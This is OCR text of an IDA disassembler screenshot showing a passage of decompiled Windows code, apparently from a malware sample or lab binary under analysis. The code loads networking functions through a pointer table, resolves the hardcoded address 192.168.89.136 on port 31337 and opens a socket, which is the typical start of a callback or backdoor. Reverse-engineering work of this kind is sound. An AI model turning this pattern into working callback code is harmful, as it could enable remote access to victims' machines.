 IDA View-A Pseudocode-A Strings Hex View-1 Local Types
40 memset(v26, 0, 0x2CCu);
41 v1 = dword_4203B0(0);
42 dword_4203A4(v1);
43 v2 = sub_401480();
44 v3 = (*(int (__stdcall **)(int, int))(v2 + 456))(514, v2);
45 *(_DWORD *)(v2 + 444) = v3;
46 if ( v3 )
47 ExitProcess(1u);
48 *(_DWORD *)(v2 + 412) = 0;
49 v4 = (PADDRINFOA *)(v2 + 404);
50 *(_DWORD *)(v2 + 428) = 0;
51 *(_DWORD *)(v2 + 432) = 0;
52 *(_DWORD *)(v2 + 436) = 0;
53 *(_DWORD *)(v2 + 440) = 0;
54 v5 = *(int (__stdcall **)(const char *, const char *, int, int))(v2 + 460);
55 *(_DWORD *)(v2 + 416) = 0;
56 *(_DWORD *)(v2 + 420) = 1;
57 *(_DWORD *)(v2 + 424) = 6;
58 v6 = v5("192.168.89.136", "31337", v2 + 412, v2 + 404);
59 *(_DWORD *)(v2 + 444) = v6;
60 if ( v6 )
61 goto LABEL_4;
62 v7 = *v4;
63 *(_DWORD *)(v2 + 408) = *v4;
64 if ( v7 )
65 {
66 while ( 1 )
67 {
68 v8 = (*(int (__stdcall **)(int, int, int))(v2 + 464))(v7->ai_family, v7->ai_socktype, v7->ai_protocol);
69 *(_DWORD *)(v2 + 400) = v8;
70 (*(void (__stdcall **)(int, int, int, int, int))(v2 + 468))(v8, 0xFFFF, 4101, v2 + 452, 4);
71 v9 = *(_DWORD *)(v2 + 400);
00002459 sub_403010:40 (403059)